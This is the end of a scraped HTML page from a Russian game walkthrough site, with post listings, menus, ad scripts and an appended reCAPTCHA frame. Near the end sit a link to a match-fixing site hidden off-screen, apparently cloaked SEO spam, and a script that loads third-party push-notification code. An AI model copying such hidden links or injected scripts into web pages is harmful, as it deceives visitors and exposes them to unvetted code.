                Подробное руководство по сюжетным заданиям с решением головоломок и советами по уничтожению боссов Содержание руководства Испытание Пустошей: Насколько хорошо Вы знаете&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Затерянные земли 8: Песчаный плен – Прохождение 100%" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/08/Затерянные-земли-8-Песчаный-плен.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2023/08/Затерянные-земли-8-Песчаный-плен.webp" alt="Затерянные земли 8: Песчаный плен – Прохождение 100%"></noscript>
            <div class="cat">
                Затерянные земли Прохождение 100% (Часть 1-9)            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2023-08-04T01:54:40+03:00">
                        4 августа, 2023                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/zateryannye-zemli-8-peschanyj-plen-proxozhdenie-100/" class="post-title absolute-link clamp clamp-2">
                Затерянные земли 8: Песчаный плен – Прохождение 100%            </a>
            <div class="excerpt clamp clamp-3">
                Прохождение&nbsp;игры&nbsp;Затерянные земли 8: Песчаный плен на 100%. Все секреты, головоломки, мини игры, коллекционные предметы и достижения в одном месте. Содержание Затерянные&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Прохождение New York Mysteries 5" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/08/Новый-проект-22.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2023/08/Новый-проект-22.webp" alt="Прохождение New York Mysteries 5"></noscript>
            <div class="cat">
                Руководство по прохождению            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2023-08-03T00:14:14+03:00">
                        3 августа, 2023                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    0                </div>
            </div>
            <a href="https://portalvirtualreality.ru/proxozhdenie-new-york-mysteries-5/" class="post-title absolute-link clamp clamp-2">
                Прохождение New York Mysteries 5            </a>
            <div class="excerpt clamp clamp-3">
                Если вы разделяете мою страсть к головоломкам и находите привлекательными нуарные криминальные истории с лавкрафтовским уклоном, то игра &#8220;New York Mysteries&#8230;            </div>
        </div>
    </div>
        <div class="post post-block ">

            <div class="post-thumbnail image-box image-box-cover">
                <img  alt="Poppy Playtime Глава 3: Глубокий сон &#8211; 100% прохождения" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/07/Poppy-Playtime-Глава-3_-Глубокий-сон-100-прохождения.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/uploads/2023/07/Poppy-Playtime-Глава-3_-Глубокий-сон-100-прохождения.webp" alt="Poppy Playtime Глава 3: Глубокий сон &#8211; 100% прохождения"></noscript>
            <div class="cat">
                Руководство по прохождению            </div>
        </div>
        <div class="post-content">
            <div class="post-meta">
                <div class="date-game">
                    <span class="fa fa-clock notranslate"></span>
                    <time datetime="2023-07-28T22:29:06+03:00">
                        28 июля, 2023                    </time>
                </div>

                <div class="meta-comment">
                    <span class="fa fa-comment"></span>
                    11                </div>
            </div>
            <a href="https://portalvirtualreality.ru/poppy-playtime-glava-3-glubokij-son-100-proxozhdeniya/" class="post-title absolute-link clamp clamp-2">
                Poppy Playtime Глава 3: Глубокий сон &#8211; 100% прохождения            </a>
            <div class="excerpt clamp clamp-3">
                Глава 3: Глубокий сон &#8211; новая, третья глава инди-хоррор игры Poppy Playtime. В игре придется очередную партию хитрых головоломок и встретиться&#8230;            </div>
        </div>
    </div>
                </div>
        </div>
        
                </div>
                <footer class="no-padding-block">
                    <div class="footer-title notranslate">
                        © Copyright 2026, All Rights Reserved
                    </div>
                                    </footer>
            </div>
        </div>
    </div>
    <div id="modal-mobile" class="modal hide">
        <nav class="menu-glavnoe-container"><ul id="menu-glavnoe-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul></nav>    </div>
    
    <div id="modal-gallery" class="modal hide modal-window modal-container">
        <div class="modal-header">
            <div class="post-title">
                Silent Hill 2. Прохождение игры на 100%. Все концовки и секреты            </div>
            <a rel="nofollow" href="#" class="close">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <div class="left">
                    <div class="image-box">
                        <img class="modal-gallery__img" src="#" alt="">
                    </div>
                    <div class="slide-btn">
                        <a href="#" class="btn btn-left"><<</a>
                        <span>1/1</span>
                        <a href="#" class="btn btn-right">>></a>
                    </div>
                </div>
                <div class="right">
                    <div class="post-meta">
                        Описание                    </div>
                    <div class="content">

                    </div>
                    <div class="btns">
                        <a href="#" target="_blank" class="btn gallery-blank">Открыть в новой вкладке</a>
                        <a href="#" target="_blank" class="btn gallery-downlaod" download>Скачать</a>
                    </div>
                    

                    <div class="ad">
                        <div style="text-align: center;">
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4312952848255915"
     data-ad-slot="6730905989"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div id="modal-search" class="modal hide modal-window modal-contaier">
        <div class="modal-header">
            <div class="post-title">
                Поиск            </div>
            <a rel="nofollow" href="#" class="close modal-btn" pvr-target="modal-search">
                <i class="fas fa-window-close"></i>
            </a>
        </div>
        <div class="modal-content">
            <div class="modal-container">
                <form role="search" action="https://portalvirtualreality.ru/" method="get">
                    <div class="modal-search-input">
                        <input name="s" type="text">
                        <button type="submit">
                            <i class="fas fa-search"></i>
                        </button>
                    </div>
                </form>
            </div>
            
        </div>
    </div>

    <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-348713-34 (Мобильная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-34",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>

<!-- Yandex.RTB R-A-348713-38 (Десктопная) -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-38",
		"type": "fullscreen",
		"platform": "desktop"
	})
})
</script>


































<div style="position: absolute;left: -71843px;">
<a href="https://ckio.ru/">Договорные матчи</a></div></div>
<div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/52sJds4evkyBH/zhqsbMiitP5sSchqrLcCzpt?p_id=2295&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/PortalVR-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.js?ver=b087dd41bba279baeb77" id="arve-main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/jquery-3.5.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var myajax = {"url":"https:\/\/portalvirtualreality.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/js/main.js?ver=3.3.1" id="main-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692682105" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/chart.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" id="my-plugin-js-js-extra">
/* <![CDATA[ */
var plugin = {"url":"https:\/\/portalvirtualreality.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-plugin.js?ver=13.0" id="my-plugin-js-js"></script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/js/my-genshin-impact.js?ver=13.0" id="my-genshin-impact-custom-block-js-js"></script>
<!--Viqeo AI Article Widget -->
<div style="width:100%;height:0;" data-playerId="4688" data-profileId="16375" class="viqeo-article-widget"></div>

<!-- Yandex.RTB R-A-348713-21 - floor Ad -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-348713-21'
  })
})</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86070c33c8344fe6b44442ca01b75d86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ChYYtGBRF19nuYjnyVp3UA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768837992948');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>